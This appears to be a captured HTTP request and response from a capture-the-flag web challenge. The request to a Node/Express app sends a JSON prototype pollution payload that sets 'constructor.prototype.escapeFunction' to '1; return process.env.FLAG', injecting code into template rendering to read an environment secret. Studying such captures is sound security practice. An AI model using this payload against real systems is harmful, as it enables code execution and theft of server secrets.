 Request
Raw Params Headers Hex
POST /add HTTP/1.1
Host: 69875f5f-55c5-47b8-a4e5-fb6d62eab1d9.node3.buuoj.cn
Content-Length: 119
Accept: */*
Origin: http://69875f5f-55c5-47b8-a4e5-fb6d62eab1d9.node3.buuoj.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108
Safari/537.36
Content-Type: application/json
Referer: http://69875f5f-55c5-47b8-a4e5-fb6d62eab1d9.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
session=s%3AVJpc3-SwwJVGzmDAUY885LcboF4AC88N.MstfJUISogkuV
BGiZBeLPKK7r8%2BSiTWxPwZdGiW5hYA
Connection: close
{"type":"notice","content":{"constructor":{"prototype":{"client":true,"escape
Function":"1; return process.env.FLAG"}}}}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 29 Nov 2019 09:06:24 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 104
Connection: close
Etag: W/"68-TbrRzvaJZDMrM6JSk2V9hb27B+Q"
X-Content-Type-Options: nosniff
X-Dns-Prefetch-Control: off
X-Download-Options: noopen
X-Frame-Options: SAMEORIGIN
X-Powered-By: Express
{"notice":[{"constructor":{"prototype":{"client":true,"escapeFunction":"1;
return process.env.FLAG"}}}]}